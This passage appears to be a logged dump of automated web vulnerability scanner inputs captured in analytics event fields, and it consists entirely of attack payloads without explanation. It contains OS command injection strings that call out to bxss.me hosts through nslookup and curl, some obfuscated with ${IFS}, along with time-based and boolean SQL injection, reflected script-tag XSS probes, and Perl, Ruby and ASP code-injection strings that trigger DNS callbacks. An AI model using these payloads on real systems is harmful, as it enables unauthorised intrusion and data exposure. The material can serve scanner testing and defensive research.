hitmrnohpkwxzf372a.bxss.me||curl hitmrnohpkwxzf372a.bxss.me)&'\\\"`0&(nslookup -q=cname hitmrnohpkwxzf372a.bxss.me||curl hitmrnohpkwxzf372a.bxss.me)&`'","&nslookup -q=cname hitwhppsxekam3fe95.bxss.me&'\\\"`0&nslookup -q=cname hitwhppsxekam3fe95.bxss.me&`'","$(nslookup -q=cname hitqriqeowzjqb5afc.bxss.me||curl hitqriqeowzjqb5afc.bxss.me)","(nslookup -q=cname hityvoealrbrxa073b.bxss.me||curl hityvoealrbrxa073b.bxss.me))","expr 9000221490 - 965761","${9999092+9999283}","|echo qaqrvb$()\\ ltltpn\\nz^xyu||a #' |echo qaqrvb$()\\ ltltpn\\nz^xyu||a #|\" |echo qaqrvb$()\\ ltltpn\\nz^xyu||a #","&echo rxuram$()\\ zshuuj\\nz^xyu||a #' &echo rxuram$()\\ zshuuj\\nz^xyu||a #|\" &echo rxuram$()\\ zshuuj\\nz^xyu||a #","echo gqhlma$()\\ fhmvss\\nz^xyu||a #' &echo gqhlma$()\\ fhmvss\\nz^xyu||a #|\" &echo gqhlma$()\\ fhmvss\\nz^xyu||a #","CompleteRegistration9439581","'\"()&\u0025\u003Czzz>\u003CScRiPt >d2pk(9890)\u003C\/ScRiPt>","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >d2pk(9027)\u003C\/ScRiPt>","BujgpyAT: bwUbhjYA","\"+response.write(9313079*9694916)+\"","4H7JcZaJ","'+response.write(9313079*9694916)+'","response.write(9313079*9694916)","U2VHcDM2cVVGT3hRUXBJNkVleGU=","PageView\"||sleep(27*1000)*ralwcu||\"","PageView'||sleep(27*1000)*zidvbj||'","PageView\"&&sleep(27*1000)*zeyvfh&&\"","PageView'&&sleep(27*1000)*zetlvg&&'","gethostbyname(lc('hitrx'.'tihnomji5454c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(74).chr(112).chr(77)","\".gethostbyname(lc(\"hitov\".\"smupsrgp557d0.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(90).chr(112).chr(80).\"","'.gethostbyname(lc('hitek'.'imrogsui56395.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(79).chr(115).chr(83).'","'A'.concat(70-3).concat(22*4).concat(119).concat(87).concat(105).concat(74)+(require'socket'\nSocket.gethostbyname('hitig'+'jfyhiimva6398.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(111).concat(89).concat(122).concat(73)+(require'socket'\nSocket.gethostbyname('hitll'+'wzzvkkrefd82d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(71).concat(119).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitlr\"+\"hazdjryr386d0.bxss.me.\")[3].to_s)+\"","\u0040\u0040XAqSq","PageViewOBX39Eq8')) OR 261=(SELECT 261 FROM PG_SLEEP(15))--","PageViewU6Owl1rn') OR 615=(SELECT 615 FROM PG_SLEEP(15))--","PageViewiitKH5jH' OR 301=(SELECT 301 FROM PG_SLEEP(15))--","PageView&n913150=v962661","PageViewfc3KA6gW'; waitfor delay '0:0:15' --","-1\" OR 2+111-111-1=0+0+0+1 --","-1' OR 2+250-250-1=0+0+0+1 or 'C4TbgVig'='","-1' OR 2+23-23-1=0+0+0+1 --","-1 OR 2+793-793-1=0+0+0+1","-1 OR 2+583-583-1=0+0+0+1 --","${9999721+9999290}","&(nslookup${IFS}-q${IFS}cname${IFS}hitawicvlgpxga2fd2.bxss.me||curl${IFS}hitawicvlgpxga2fd2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitawicvlgpxga2fd2.bxss.me||curl${IFS}hitawicvlgpxga2fd2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitpeuouxhqhl0895f.bxss.me||curl${IFS}hitpeuouxhqhl0895f.bxss.me)",";(nslookup -q=cname hitoufijqtrmhc7040.bxss.me||curl hitoufijqtrmhc7040.bxss.me)|(nslookup -q=cname hitoufijqtrmhc7040.bxss.me||curl hitoufijqtrmhc7040.bxss.me)&(nslookup -q=cname hitoufijqtrmhc7040.bxss.me||curl hitoufijqtrmhc7040.bxss.me)","`(nslookup -q=cname hitxxrawozniu6b12f.bxss.me||curl hitxxrawozniu6b12f.bxss.me)`","|(nslookup -q=cname hitlpexwefohuea47e.bxss.me||curl hitlpexwefohuea47e.bxss.me)","&(nslookup -q=cname hitqpoewshwxv9bbf6.bxss.me||curl hitqpoewshwxv9bbf6.bxss.me)&'\\\"`0&(nslookup -q=cname hitqpoewshwxv9bbf6.bxss.me||curl hitqpoewshwxv9bbf6.bxss.me)&`'","&nslookup -q=cname hithzriytnoqfbfbbb.bxss.me&'\\\"`0&nslookup -q=cname hithzriytnoqfbfbbb.bxss.me&`'","$(nslookup -q=cname hitbabotvoifn19e39.bxss.me||curl hitbabotvoifn19e39.bxss.me)","(nslookup -q=cname hitxnlyvkclle06fcd.bxss.me||curl hitxnlyvkclle06fcd.bxss.me))","expr 9000457600 - 975405","|echo mmxazo$()\\ kkinsj\\nz^xyu||a #' |echo mmxazo$()\\ kkinsj\\nz^xyu||a #|\" |echo mmxazo$()\\ kkinsj\\nz^xyu||a #","&echo buuuvl$()\\ lnfaas\\nz^xyu||a #' &echo buuuvl$()\\ lnfaas\\nz^xyu||a #|\" &echo buuuvl$()\\ lnfaas\\nz^xyu||a #","echo vjalck$()\\ cwyzqr\\nz^xyu||a #' &echo vjalck$()\\ cwyzqr\\nz^xyu||a #|\" &echo vjalck$()\\ cwyzqr\\nz^xyu||a #","PageView9359597","'\"()&\u0025\u003Czzz>\u003CScRiPt >i4vT(9721)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i4vT(9866)\u003C\/ScRiPt>","2qI5ACdd: xRLedGI5","\"+response.write(9565312*9200394)+\"","oYGd1tpF","'+response.write(9565312*9200394)+'","response.write(9565312*9200394)","aE9SS0Uxb20=","1ET933FY0","\u0040\u00404RTvg","LeadpPalHh4O')) OR 265=(SELECT 265 FROM PG_SLEEP(15))--","LeaddnQg6d3w') OR 369=(SELECT 369 FROM PG_SLEEP(15))--","LeadXkPZS1Wo' OR 448=(SELECT 448 FROM PG_SLEEP(15))--","LeadMC8AodJA'; waitfor delay '0:0:15' --","-1\" OR 2+392-392-1=0+0+0+1 --","-1' OR 2+828-828-1=0+0+0+1 or 'J5Tkdfo2'='","-1' OR 2+283-283-1=0+0+0+1 --","-1 OR 2+620-620-1=0+0+0+1","-1 OR 2+363-363-1=0+0+0+1 --","Lead9920601","'\"()&\u0025\u003Czzz>\u003CScRiPt >RB42(9569)\u003C\/ScRiPt>","Lead'\"()&\u0025\u003Czzz>\u003CScRiPt >RB42(9222)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitifbtbwskige56ab.bxss.me||curl${IFS}hitifbtbwskige56ab.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitifbtbwskige56ab.bxss.me||curl${IFS}hitifbtbwskige56ab.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hityncohzilfl53011.bxss.me||curl${IFS}hityncohzilfl53011.bxss.me)",";(nslookup -q=cname hitybdssxioro1d63e.bxss.me||curl hitybdssxioro1d63e.bxss.me)|(nslookup -q=cname hitybdssxioro1d63e.bxss.me||curl hitybdssxioro1d63e.bxss.me)&(nslookup -q=cname hitybdssxioro1d63e.bxss.me||curl hitybdssxioro1d63e.bxss.me)","Lead\"||sleep(27*1000)*etzxhz||\"","`(nslookup -q=cname hiteyygppmcwl694e6.bxss.me||curl hiteyygppmcwl694e6.bxss.me)`","Lead'||sleep(27*1000)*dlqmql||'","|(nslookup -q=cname hiteqonqsprnj8a450.bxss.me||curl hiteqonqsprnj8a450.bxss.me)","Lead\"&&sleep(27*1000)*wxhhag&&\"","&(nslookup -q=cname hitwmaozvcegued560.bxss.me||curl hitwmaozvcegued560.bxss.me)&'\\\"`0&(nslookup -q=cname hitwmaozvcegued560.bxss.me||curl hitwmaozvcegued560.bxss.me)&`'","Lead'&&sleep(27*1000)*vzxwjn&&'","&nslookup -q=cname hittodduryapv3bb3f.bxss.me&'\\\"`0&nslookup -q=cname hittodduryapv3bb3f.bxss.me&`'","$(nslookup -q=cname hitgxwnaenlmgd8dfb.bxss.me||curl hitgxwnaenlmgd8dfb.bxss.me)","(nslookup -q=cname hitelhtdzvqvr2cfb7.bxss.me||curl hitelhtdzvqvr2cfb7.bxss.me))","expr 9000175113 - 945425","|echo aikgmp$()\\ xjzmud\\nz^xyu||a #' |echo aikgmp$()\\ xjzmud\\nz^xyu||a #|\" |echo aikgmp$()\\ xjzmud\\nz^xyu||a #","&echo dkajgt$()\\ vudyvj\\nz^xyu||a #' &echo dkajgt$()\\ vudyvj\\nz^xyu||a #|\" &echo dkajgt$()\\ vudyvj\\nz^xyu||a #","echo omwrxn$()\\ ehvyxr\\nz^xyu||a #' &echo omwrxn$()\\ ehvyxr\\nz^xyu||a #|\" &echo omwrxn$()\\ ehvyxr\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(119).concat(83).concat(119).concat(78)+(require'socket'\nSocket.gethostbyname('hitdm'+'eifvjcwb94b9c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(119).concat(80).concat(119).concat(81)+(require'socket'\nSocket.gethostbyname('hitfj'+'wtzglmohe1636.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(99).concat(89).concat(119).concat(72)+(require\"socket\"\nSocket.gethostbyname(\"hitej\"+\"mchvbuue76ba8.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitcn'.'romznctn8947e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(87).chr(103).chr(71)","\".gethostbyname(lc(\"hitxo\".\"xqfopeuz3a222.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(100).chr(69).chr(116).chr(73).\"","'.gethostbyname(lc('hitlu'.'trxuxfxn47f26.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(67).chr(110).chr(83).'","\"+response.write(9083195*9993016)+\"","'+response.write(9083195*9993016)+'","Lead&n968425=v998654","response.write(9083195*9993016)","UySEDZfQ: i9SF7J2f","${9999505+9999447}","CcE2Epz3","\u0040\u00408xdDv","PageViewzZlPp3S5')) OR 851=(SELECT 851 FROM PG_SLEEP(15))--","PageViewhPBYprYl') OR 471=(SELECT 471 FROM PG_SLEEP(15))--","PageViewD3AAcBlU' OR 83=(SELECT 83 FROM PG_SLEEP(15))--","PageViewjkagSsEN'; waitfor delay '0:0:15' --","-1\" OR 2+169-169-1=0+0+0+1 --","-1' OR 2+246-246-1=0+0+0+1 or 'nyh80qOU'='","-1' OR 2+622-622-1=0+0+0+1 --","-1 OR 2+81-81-1=0+0+0+1 --","\u0040\u0040WbeJT","PageViewGVx8xBiK')) OR 620=(SELECT 620 FROM PG_SLEEP(15))--","PageViewNTQAZ31t') OR 106=(SELECT 106 FROM PG_SLEEP(15))--","PageViewEn3Ppj7J' OR 123=(SELECT 123 FROM PG_SLEEP(15))--","PageViewykxD3GXf'; waitfor delay '0:0:15' --","-1\" OR 2+680-680-1=0+0+0+1 --","PageView9008861","'\"()&\u0025\u003Czzz>\u003CScRiPt >IVCo(9089)\u003C\/ScRiPt>","-1' OR 2+131-131-1=0+0+0+1 or 'oa2BdH6g'='","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IVCo(9772)\u003C\/ScRiPt>","-1' OR 2+328-328-1=0+0+0+1 --","-1 OR 2+818-818-1=0+0+0+1","-1 OR 2+658-658-1=0+0+0+1 --","PageView\"||sleep(27*1000)*hvggvl||\"","PageView'||sleep(27*1000)*ixepcs||'","PageView\"&&sleep(27*1000)*qlxama&&\"","PageView'&&sleep(27*1000)*frangr&&'","'A'.concat(70-3).concat(22*4).concat(122).concat(89).concat(110).concat(78)+(require'socket'\nSocket.gethostbyname('hityy'+'gcxbvpbvb871c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(104).concat(88).concat(114).concat(88)+(require'socket'\nSocket.gethostbyname('hitgg'+'ysjtjlzp1effb.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(67).concat(108).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hitby\"+\"yfdteqql9ecf6.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitjb'.'fynesapo76850.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(89).chr(119).chr(89)","\".gethostbyname(lc(\"hitbq\".\"vlmjowdj472ba.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(88).chr(115).chr(71).\"","'.gethostbyname(lc('hitop'.'dqlovrwved2d7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(66).chr(120).chr(77).'","PageView&n930323=v988113","bWJ3Vk8xeFU=","&(nslookup${IFS}-q${IFS}cname${IFS}hitijjswzsyjh22a59.bxss.me||curl${IFS}hitijjswzsyjh22a59.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitijjswzsyjh22a59.bxss.me||curl${IFS}hitijjswzsyjh22a59.bxss.me)&`'","${9999332+9999744}","|(nslookup${IFS}-q${IFS}cname${IFS}hithxdtvostxz6d207.bxss.me||curl${IFS}hithxdtvostxz6d207.bxss.me)",";(nslookup -q=cname hitkxtfehackt0487d.bxss.me||curl hitkxtfehackt0487d.bxss.me)|(nslookup -q=cname hitkxtfehackt0487d.bxss.me||curl hitkxtfehackt0487d.bxss.me)&(nslookup -q=cname hitkxtfehackt0487d.bxss.me||curl hitkxtfehackt0487d.bxss.me)","`(nslookup -q=cname hitiusrugvvqe51e2e.bxss.me||curl hitiusrugvvqe51e2e.bxss.me)`","|(nslookup -q=cname hitcroxfjuxib3327c.bxss.me||curl hitcroxfjuxib3327c.bxss.me)","&(nslookup -q=cname hitjezvhkksmj948c1.bxss.me||curl hitjezvhkksmj948c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitjezvhkksmj948c1.bxss.me||curl hitjezvhkksmj948c1.bxss.me)&`'","&nslookup -q=cname hitxwtkxdnueabfd05.bxss.me&'\\\"`0&nslookup -q=cname hitxwtkxdnueabfd05.bxss.me&`'","$(nslookup -q=cname hitdecdcisvzk662ff.bxss.me||curl hitdecdcisvzk662ff.bxss.me)","(nslookup -q=cname hitvgifaruwki12a39.bxss.me||curl hitvgifaruwki12a39.bxss.me))","expr 9000321238 - 918745","|echo gdrwdw$()\\ nhxxxp\\nz^xyu||a #' |echo gdrwdw$()\\ nhxxxp\\nz^xyu||a #|\" |echo gdrwdw$()\\ nhxxxp\\nz^xyu||a #","&echo bvfgxc$()\\ gajaoo\\nz^xyu||a #' &echo bvfgxc$()\\ gajaoo\\nz^xyu||a #|\" &echo bvfgxc$()\\ gajaoo\\nz^xyu||a #","echo mpdqmu$()\\ owdkyv\\nz^xyu||a #' &echo mpdqmu$()\\ owdkyv\\nz^xyu||a #|\" &echo mpdqmu$()\\ owdkyv\\nz^xyu||a #","\"+response.write(9614065*9809652)+\"","'+response.write(9614065*9809652)+'","response.write(9614065*9809652)","hSoPHP82: NEpkaBld","NAOhlPFF","\u0040\u0040oJ4pc","PageView7ZRKyDlO')) OR 136=(SELECT 136 FROM PG_SLEEP(15))--","PageViewJebIYUNh') OR 511=(SELECT 511 FROM PG_SLEEP(15))--","PageViewrhgOQ09q' OR 186=(SELECT 186 FROM PG_SLEEP(15))--","PageViewuSfVNBlL'; waitfor delay '0:0:15' --","PageView9757473","'\"()&\u0025\u003Czzz>\u003CScRiPt >bPjb(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bPjb(9612)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(98).concat(90).concat(118).concat(81)+(require'socket'\nSocket.gethostbyname('hitvp'+'nnaniynaf681c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(113).concat(72).concat(121).concat(77)+(require'socket'\nSocket.gethostbyname('hitgo'+'zszciskae7bf5.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(72).concat(110).concat(76)+(require\"socket\"\nSocket.gethostbyname(\"hitos\"+\"plxqvcxa8237e.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*vpwpow||\"","-1' OR 2+643-643-1=0+0+0+1 or 'I3it5T9q'='","PageView'||sleep(27*1000)*jrwayf||'","-1' OR 2+720-720-1=0+0+0+1 --","PageView\"&&sleep(27*1000)*rryrct&&\"","-1 OR 2+607-607-1=0+0+0+1","PageView'&&sleep(27*1000)*wnidwn&&'","-1 OR 2+13-13-1=0+0+0+1 --","qqujyd^","gethostbyname(lc('hithe'.'wkypkqdyd9c7e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(79).chr(110).chr(68)","\".gethostbyname(lc(\"hitax\".\"ctatnnyn37bab.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(84).chr(116).chr(83).\"","'.gethostbyname(lc('hitjp'.'xsgrdkyja4352.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(89).chr(122).chr(69).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitxftmwbtgrg82b91.bxss.me||curl${IFS}hitxftmwbtgrg82b91.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxftmwbtgrg82b91.bxss.me||curl${IFS}hitxftmwbtgrg82b91.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitigfsqgsurd725e4.bxss.me||curl${IFS}hitigfsqgsurd725e4.bxss.me)",";(nslookup -q=cname hitlywysgzeibc67ab.bxss.me||curl hitlywysgzeibc67ab.bxss.me)|(nslookup -q=cname hitlywysgzeibc67ab.bxss.me||curl hitlywysgzeibc67ab.bxss.me)&(nslookup -q=cname hitlywysgzeibc67ab.bxss.me||curl hitlywysgzeibc67ab.bxss.me)","`(nslookup -q=cname hitxgmbyeciny85cc5.bxss.me||curl hitxgmbyeciny85cc5.bxss.me)`","|(nslookup -q=cname hitwbedirkgos8d068.bxss.me||curl hitwbedirkgos8d068.bxss.me)","&(nslookup -q=cname hitthlrfebhnw97002.bxss.me||curl hitthlrfebhnw97002.bxss.me)&'\\\"`0&(nslookup -q=cname hitthlrfebhnw97002.bxss.me||curl hitthlrfebhnw97002.bxss.me)&`'","&nslookup -q=cname hitmswxrutfdl3ae62.bxss.me&'\\\"`0&nslookup -q=cname hitmswxrutfdl3ae62.bxss.me&`'","$(nslookup -q=cname hitwugpdicpbu120d0.bxss.me||curl hitwugpdicpbu120d0.bxss.me)","PageView&n938408=v903612","(nslookup -q=cname hitwclvpfjlljaeaa2.bxss.me||curl hitwclvpfjlljaeaa2.bxss.me))","expr 9000692437 - 911219","|echo scgiyq$()\\ wyvmej\\nz^xyu||a #' |echo scgiyq$()\\ wyvmej\\nz^xyu||a #|\" |echo scgiyq$()\\ wyvmej\\nz^xyu||a #","WFBIVnVLeHY=","&echo noxiru$()\\ kllxtf\\nz^xyu||a #' &echo noxiru$()\\ kllxtf\\nz^xyu||a #|\" &echo noxiru$()\\ kllxtf\\nz^xyu||a #","echo eitzwc$()\\ xycldf\\nz^xyu||a #' &echo eitzwc$()\\ xycldf\\nz^xyu||a #|\" &echo eitzwc$()\\ xycldf\\nz^xyu||a #","${10000335+9999266}","\"+response.write(9466657*9727254)+\"","'+response.write(9466657*9727254)+'","lnT9auUp: iPhyqK4K","response.write(9466657*9727254)","DXmXJVQt","\u0040\u0040Huhx8","CompleteRegistrationqY0UbZR8')) OR 31=(SELECT 31 FROM PG_SLEEP(15))--","CompleteRegistrationblITq6Op') OR 886=(SELECT 886 FROM PG_SLEEP(15))--","CompleteRegistrationUsm3ldx2' OR 84=(SELECT 84 FROM PG_SLEEP(15))--","CompleteRegistrationCBCMER07'; waitfor delay '0:0:15' --","PageView9241049","'\"()&\u0025\u003Czzz>\u003CScRiPt >x543(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x543(9982)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hwxnza||\"","PageView'||sleep(27*1000)*iofump||'","-1\" OR 2+163-163-1=0+0+0+1 --","PageView\"&&sleep(27*1000)*kyahoc&&\"","-1' OR 2+12-12-1=0+0+0+1 or '1qg4hg7N'='","PageView'&&sleep(27*1000)*nbuwnn&&'","-1' OR 2+242-242-1=0+0+0+1 --","-1 OR 2+141-141-1=0+0+0+1","deohnv^","&(nslookup${IFS}-q${IFS}cname${IFS}hityaawbhdkoi77ef5.bxss.me||curl${IFS}hityaawbhdkoi77ef5.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityaawbhdkoi77ef5.bxss.me||curl${IFS}hityaawbhdkoi77ef5.bxss.me)&`'","-1 OR 2+755-755-1=0+0+0+1 --","|(nslookup${IFS}-q${IFS}cname${IFS}hitwjkxfmjnffc6bd3.bxss.me||curl${IFS}hitwjkxfmjnffc6bd3.bxss.me)",";(nslookup -q=cname hitzxicpswykweec7f.bxss.me||curl hitzxicpswykweec7f.bxss.me)|(nslookup -q=cname hitzxicpswykweec7f.bxss.me||curl hitzxicpswykweec7f.bxss.me)&(nslookup -q=cname hitzxicpswykweec7f.bxss.me||curl hitzxicpswykweec7f.bxss.me)","`(nslookup -q=cname hitutddlymdns17354.bxss.me||curl hitutddlymdns17354.bxss.me)`","|(nslookup -q=cname hitubqghyfvts9ec36.bxss.me||curl hitubqghyfvts9ec36.bxss.me)","&(nslookup -q=cname hitgsszamxbhmc15f4.bxss.me||curl hitgsszamxbhmc15f4.bxss.me)&'\\\"`0&(nslookup -q=cname hitgsszamxbhmc15f4.bxss.me||curl hitgsszamxbhmc15f4.bxss.me)&`'","&nslookup -q=cname hitxjbgrivjox16793.bxss.me&'\\\"`0&nslookup -q=cname hitxjbgrivjox16793.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(107).concat(90).concat(105).concat(85)+(require'socket'\nSocket.gethostbyname('hitok'+'liqckdia6a957.bxss.me.')[3].to_s)","$(nslookup -q=cname hitwwyazyaded30473.bxss.me||curl hitwwyazyaded30473.bxss.me)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(99).concat(80)+(require'socket'\nSocket.gethostbyname('hitek'+'utlrgugp80310.bxss.me.')[3].to_s)+'","(nslookup -q=cname hitqfgoipcvmgb0497.bxss.me||curl hitqfgoipcvmgb0497.bxss.me))","\"+\"A\".concat(70-3).concat(22*4).concat(108).concat(78).concat(117).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitmn\"+\"xpqiuttq5c2a8.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitmt'.'itmthejh9071f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(70).chr(119).chr(72)","expr 9000350781 - 914610","|echo kopgja$()\\ uckwum\\nz^xyu||a #' |echo kopgja$()\\ uckwum\\nz^xyu||a #|\" |echo kopgja$()\\ uckwum\\nz^xyu||a #","\".gethostbyname(lc(\"hitbg\".\"bzsrwzyw827dc.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(67).chr(119).chr(82).\"","&echo ttpoif$()\\ npnrqj\\nz^xyu||a #' &echo ttpoif$()\\ npnrqj\\nz^xyu||a #|\" &echo ttpoif$()\\ npnrqj\\nz^xyu||a #","'.gethostbyname(lc('hitbt'.'ttnkptjk5fef4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(79).chr(117).chr(86).'","echo hmphbf$()\\ gdvsye\\nz^xyu||a #' &echo hmphbf$()\\ gdvsye\\nz^xyu||a #|\" &echo hmphbf$()\\ gdvsye\\nz^xyu||a #","PageView&n986669=v922655","${9999582+10000369}","VEhqWFM1YVM=","\"+response.write(9089054*9603885)+\"","'+response.write(9089054*9603885)+'","response.write(9089054*9603885)","msDqFCrL: oledTn36","b2NQq8KF","\u0040\u0040dFh9y","PageViewHrKeS0ZM')) OR 287=(SELECT 287 FROM PG_SLEEP(15))--","PageViewbnbaDYLr') OR 629=(SELECT 629 FROM PG_SLEEP(15))--","PageViewuQp168Rv' OR 380=(SELECT 380 FROM PG_SLEEP(15))--","PageView1s3AAUKb'; waitfor delay '0:0:15' --","CompleteRegistration9450692","'\"()&\u0025\u003Czzz>\u003CScRiPt >HVY8(9717)\u003C\/ScRiPt>","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >HVY8(9433)\u003C\/ScRiPt>","-1\" OR 2+641-641-1=0+0+0+1 --","-1' OR 2+770-770-1=0+0+0+1 or 'fey1XIp1'='","-1' OR 2+177-177-1=0+0+0+1 --","-1 OR 2+752-752-1=0+0+0+1","-1 OR 2+837-837-1=0+0+0+1 --","CompleteRegistration\"||sleep(27*1000)*uuttez||\"","CompleteRegistration'||sleep(27*1000)*rtuhxu||'","CompleteRegistration\"&&sleep(27*1000)*hsrtkj&&\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitbqpluedqoy82854.bxss.me||curl${IFS}hitbqpluedqoy82854.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbqpluedqoy82854.bxss.me||curl${IFS}hitbqpluedqoy82854.bxss.me)&`'","CompleteRegistration'&&sleep(27*1000)*fzfuxv&&'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzvaxrtttji42399.bxss.me||curl${IFS}hitzvaxrtttji42399.bxss.me)",";(nslookup -q=cname hithgzhiyqqgyccff8.bxss.me||curl hithgzhiyqqgyccff8.bxss.me)|(nslookup -q=cname hithgzhiyqqgyccff8.bxss.me||curl hithgzhiyqqgyccff8.bxss.me)&(nslookup -q=cname hithgzhiyqqgyccff8.bxss.me||curl hithgzhiyqqgyccff8.bxss.me)","njizoc^","`(nslookup -q=cname hitldmjwtmlokcb9af.bxss.me||curl hitldmjwtmlokcb9af.bxss.me)`","|(nslookup -q=cname hitnqnyquvaji6396e.bxss.me||curl hitnqnyquvaji6396e.bxss.me)","&(nslookup -q=cname hitcactywclnb90ac8.bxss.me||curl hitcactywclnb90ac8.bxss.me)&'\\\"`0&(nslookup -q=cname hitcactywclnb90ac8.bxss.me||curl hitcactywclnb90ac8.bxss.me)&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(84).concat(104).concat(66)+(require'socket'\nSocket.gethostbyname('hitjn'+'nemifnzfc4b8b.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(114).concat(89).concat(122).concat(78)+(require'socket'\nSocket.gethostbyname('hitbi'+'uotziqawe8a22.bxss.me.')[3].to_s)+'","&nslookup -q=cname hitgylunhgajode8a2.bxss.me&'\\\"`0&nslookup -q=cname hitgylunhgajode8a2.bxss.me&`'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(70).concat(113).concat(80)+(require\"socket\"\nSocket.gethostbyname(\"hiteb\"+\"ydczfxip71f7b.bxss.me.\")[3].to_s)+\"","$(nslookup -q=cname hitkwvyeymfex1379c.bxss.me||curl hitkwvyeymfex1379c.bxss.me)","(nslookup -q=cname hitwqlmvuilfd44bf6.bxss.me||curl hitwqlmvuilfd44bf6.bxss.me))","expr 9000811590 - 981500","|echo pgowvu$()\\ idmaff\\nz^xyu||a #' |echo pgowvu$()\\ idmaff\\nz^xyu||a #|\" |echo pgowvu$()\\ idmaff\\nz^xyu||a #","&echo cuiado$()\\ ftpjur\\nz^xyu||a #' &echo cuiado$()\\ ftpjur\\nz^xyu||a #|\" &echo cuiado$()\\ ftpjur\\nz^xyu||a #","echo hfcxii$()\\ fhhgyl\\nz^xyu||a #' &echo hfcxii$()\\ fhhgyl\\nz^xyu||a #|\" &echo hfcxii$()\\ fhhgyl\\nz^xyu||a #","gethostbyname(lc('hitqk'.'atcztqnv2285f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(82).chr(114).chr(89)","\".gethostbyname(lc(\"hithf\".\"kfvtsswldcd8b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(120).chr(86).chr(111).chr(82).\"","'.gethostbyname(lc('hitoh'.'samoeegif0859.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(77).chr(99).chr(83).'","CompleteRegistration&n997094=v971025","NDZKVXRwRlN2ZUhFMFo0UnpaenE=","\"+response.write(9355232*9029519)+\"","'+response.write(9355232*9029519)+'","response.write(9355232*9029519)","L1oeq94z: dacMOVGm","${10000105+9999039}","QWryV74C","\u0040\u004088lUz","SubscribeYzaxpaeR')) OR 793=(SELECT 793 FROM PG_SLEEP(15))--","SubscribePBFx3b3Q') OR 924=(SELECT 924 FROM PG_SLEEP(15))--","SubscribetEP9JxqH' OR 474=(SELECT 474 FROM PG_SLEEP(15))--","SubscribegOLozyuN'; waitfor delay '0:0:15' --","-1\" OR 2+422-422-1=0+0+0+1 --","-1' OR 2+238-238-1=0+0+0+1 or 'HOuXvJX2'='","-1' OR 2+88-88-1=0+0+0+1 --","-1 OR 2+95-95-1=0+0+0+1","-1 OR 2+967-967-1=0+0+0+1 --","PageView9273396","'\"()&\u0025\u003Czzz>\u003CScRiPt >vmtK(9443)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 